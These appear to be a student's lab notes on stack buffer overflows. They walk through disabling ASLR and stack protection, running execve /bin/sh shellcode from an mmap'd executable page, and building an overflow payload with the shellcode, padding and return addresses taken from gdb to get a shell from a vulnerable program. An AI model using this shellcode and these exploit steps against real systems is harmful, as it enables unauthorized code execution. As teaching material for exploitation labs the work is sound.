
Commands run:
apt-get install libc6-dev-i386 gcc-multilib
gcc -g -m32 -o ex1 ex1.c && ./ex1 $(python2 -c 'print (32*"A")')
./ex1 $(python2 -c 'print (33*"A")')
*** stack smashing detected ***: terminated
Aborted (core dumped)

gcc -g -m32 -fno-stack-protector -o ex1 ex1.c
./ex1 $(python2 -c 'print (100*"A")')

Segmentation fault (core dumped)

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space → deactivate ASLR

Ex 2 Now write a program which writes this code in a pointer mapped in an executable page of the virtual memory and lets call it p. Declare a pointer to a function which return an int and has no parameters and lets call it fct. Assign the fct the address of the pointer where you copied the shell code and run fct. - you should obtain a shell
(hint : to obtain a pointer to a memory zone with execution rights use mmap)
#define _GNU_SOURCE

// Getting a shell using machine code
#include<stdlib.h>
#include<stdio.h>
#include<string.h>
#include<sys/mman.h>

// Machine code for shell
char buffer[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";

int main()
{
void *p = mmap(NULL, sizeof(buffer), PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if(p == MAP_FAILED) {
perror("mmap");
return 1;
}
memcpy(p, buffer, sizeof(buffer));
((int(*)())p)();

//unreachable code
munmap(p, sizeof(buffer));
return 0;
}

Now we run gcc -m32 -o shell ex2.c
./shell


Ex3 We install peda (gdb plugin) →for more information about code instructions (addresses for registers)

git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
apt install gdb
Steps for buffer overflow attack (we open 2 terminals)

[Terminal 1]

echo 0 | sudo tee proc/sys/kernel/randomize_va_space → deactivate ASLR
gcc -o mys ex3.c -z execstack -fno-stack-protector -g -O0 -m32
./mys $(python2 -c 'print ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" +"A"*7)')

where:
-o: output → exit file
-z execstack (specific keyword): offers the necessary rights for the stack → we need this because our buffer is on stack and we want to execute it
-O0: deactivate the compiler optimizations
-fno-stack-protector: deactivate the stack protector
-m32: compilation for 32 bit architecture
-g: we get info from compiler about debugger just from the executable file

[Terminal 2]
ps -e | grep mys → we get the PID of the process (1716)
sudo gdb attach PID
break ex3.c:15 → line 15 is the strcpy line (where we place the breakpoint)
continue → we continue the debugger
p&buffer → we print the buffer addresses
info frame → information about EBP etc… (we simulate GDBP-PEDA)

In my example I got:
- buffer: 0xffffd070→ "\x70\xd0\xff\xff"
- EBP: 0xffffd098→ "\x98\xd0\xff\xff"

The new command: ./mys $(python2 -c 'print ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*7 + "A"*8 + "\x98\xd0\xff\xff" + "\x70\xd0\xff\xff")')

We now remake the instructions above:

[Terminal 1]

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space → deactivate ASLR
gcc -o mys Ex3.c -z execstack -fno-stack-protector -g -O0 -m32
./mys $(python2 -c 'print ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*7 + "A"*8 + "\x98\xd0\xff\xff" + "\x70\xd0\xff\xff")')

[Terminal 2]

ps -e | grep mys → obținem PID-ul procesului (1716)
sudo gdb attack PID
break ex3.c:15 → the line 15 is the strcpy line (this is the place where we place breakpoint)
continue → continue the debugger
p &buffer → print buffer addresses
info frame → info about EBP etc… (we simulate GDB-PEDA)

After running the commands I got:
- buffer: 0xffffd060→ "\x60\xd0\xff\xff"
- EBP: 0xffffd088→ "\x88\xd0\xff\xff"

Now I delete the while from function, recompile ex3.c with the new command:
./mys $(python2 -c 'print ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "A"*7 + "A"*8 + "\x88\xd0\xff\xff" + "\x60\xd0\xff\xff")')

and I get:

$ ls
ex3.c mys
$ pwd
home/teodor/Desktop
$ cat ex3.c
//Vulnerable Code – Buffer Overflow
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
...

